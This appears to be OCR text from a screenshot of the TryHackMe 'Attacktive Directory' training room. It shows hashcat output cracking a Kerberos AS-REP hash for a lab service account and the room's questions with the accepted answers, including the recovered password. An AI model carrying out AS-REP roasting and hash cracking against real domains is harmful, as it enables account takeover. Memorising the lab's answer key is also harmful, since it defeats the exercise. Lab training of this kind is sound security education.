 Applications Places X-terminal-emulator May 24 10:17 1
root@unl1ke: ~/Desktop/att
root@unl1ke: ~/Desktop/att 118x55
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D C
UDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_E
LEM=4 -D KERN_TYPE=18200 -D _unroll'
Dictionary cache hit:
* Filename..: pass.txt
* Passwords.: 70188
* Bytes.....: 569236
* Keyspace..: 70188
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:63b77550377a3474dc29a7f86e2fe776$5af58de08c3bfe5155b4f389acae78bac384428e470c4
7ef3dc2eaa51056613f104ce8349102c6c8fc76b0e017dddc2e67f29e08f338c9ecdf45022a1788438793c89c2fffd065a8a4d04db27daf359ba3b
4678ea574423f382f3e6ebfd12004ef33bea1148d60f065a86f7055998102b5cebb4a9ace655e86e41ca821cc6e1f4ad3647b9b4f8c0f0d298bda1
148f6c7345cfb6ef295a25ef31cc23186aa1248e8e4205db857c072c3012113935edac3ca1354520ce74e24f67b0e49a88cefe16c7c81c38fc79de
911ca2110febae8abf47b6c19e1513b56928acfc178701ee85c7744cff664841eb7cc2e7f8e4990c9a2f8:management2005
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:63b77550377...c9a2f8
Time.Started.....: Sun May 24 10:17:23 2020 (0 secs)
Time.Estimated...: Sun May 24 10:17:23 2020 (0 secs)
Guess.Base.......: File (pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    59978 H/s (8.83ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 12288/70188 (17.51%)
Rejected.........: 0/12288 (0.00%)
Restore.Point....: 0/70188 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: m123456 -> henrik
Started: Sun May 24 10:17:22 2020
Stopped: Sun May 24 10:17:24 2020
root@unl1ke:~/Desktop/att#
TryHackMe | Attacktive Directory - Mozilla Firefox
TryHackMe | Attacktive D IIS Windows Server example_hashes [hashca
https://tryhackme.com/room/attacktivedirectory ABP
Title IP Address Expires
AD Box 10.10.83.85 32m 51s
Add 1 hour
Terminate
Impacket has a tool called "GetNPUsers.py" (located in
Impacket/Examples/GetNPUsers.py) that will allow us to
query ASReproastable accounts from the Key Distribution
Center. The only thing that's necessary to query accounts
is a valid set of usernames which we enumerated previously
via Kerbrute.
#1 We have two user accounts that we could potentially
query a ticket from. Which user account can you query
a ticket from with no password?
svc-admin Correct Answer
#2 Looking at the Hashcat Examples Wiki page, what type
of Kerberos hash did we retrieve from the KDC?
(Specify the full name)
Kerberos 5 AS-REP etype 23 Correct Answer
Hint
#3 What mode is the hash?
18200 Correct Answer
#4 Now crack the hash with the modified password list
provided, what is the user accounts password?
management2005 Correct Answer
[Task 6] Enumerate the DC Pt 3
[Task 7] Elevating Privileges
[Task 8] Flags